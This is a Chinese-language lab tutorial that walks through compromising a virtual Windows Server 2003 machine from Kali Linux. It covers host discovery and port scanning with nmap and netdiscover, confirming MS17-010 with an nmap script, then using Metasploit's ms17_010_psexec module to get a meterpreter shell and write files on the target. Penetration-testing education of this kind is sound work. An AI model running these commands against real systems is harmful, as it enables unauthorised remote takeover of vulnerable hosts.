Kali linux利用(ms17-010)漏洞入侵Windows server 2003

NMAP MSF实现对目标系统渗透(Windows server 2003控制)

- Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。

- 此次采用kali Linux系统集成的metasploit进行测试验证MS17-010(永恒之蓝,著名比特币勒索漏洞)。实验环境均采用虚拟机。

前提准备:

Kali linux: 192.168.1.113

Windows server2003:192.168.1.102



1,方式一先使用nmap探测网络中存活主机(设备)

方式二



root@wangzhike:~# netdiscover -i eth0 -r 192.168.1.0/24

目标系统:192.168.1.102 windows server 2003



2,探测网络中的系统类型(nmap)

root@wangzhike:~# nmap -O 192.168.1.0/24

3.端口扫描

root@wangzhike:~# nmap -p 1-1000 192.168.1.102

root@wangzhike:~# nmap -p 1-1000 192.168.1.102

Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 12:46 CST

Nmap scan report for 192.168.1.102

Host is up (0.000071s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

MAC Address: 00:0C:29:82:C6:C2 (VMware)

端口介绍:

135端口:服务dcom、rpc的端口----客户机连入系统服务

139端口:netbios文件打印共享服务—共享磁盘

445端口:文件夹共享、打印共享服务

4,利用server 2003自身漏洞(ms17-010)

前提:Windows server 2003 需要关闭防火墙。



入侵前必须初始、启动数据库。

root@wangzhike:~# msfdb init //初始化数据库

root@wangzhike:~# msfdb start //启动数据库

root@wangzhike:~# netstat -ntlup | grep post //查看端口

root@wangzhike:~# msfdb status //查看数据库状态



root@wangzhike:~# nmap --script=smb-vuln*.nse 192.168.1.102

我们·可以看到Windows server 2003存在ms17-010漏洞

root@wangzhike:~# msfconsole

msf > search ms17_010 //搜索查看漏洞

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

auxiliary/admin/smb/ms17_010_command 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection

exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

exploit/windows/smb/ms17_010_psexec 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

msf >



我们利用这个模块:exploit/windows/smb/ms17_010_psexec

msf > use windows/smb/ms17_010_psexec //利用模块

set rhosts 192.168.1.102 //设置攻击目标的IP地址

set lhost 192.168.1.113 //攻击机ip地址



进行攻击run侵入:

侵入后可看到meterpreter>



我们就可以使用ifconfig命令

####地址为192.168.1.102####



查看当前目录pwd



在C:\WINDOWS目录中创建wang.txt和hello.txt文件



在Windows server 2003中查看创建的两个目录

当然我们也可以进行其他控制!!!

至此,我们就可以使用kali linux 控制Windows server 2003啦!!!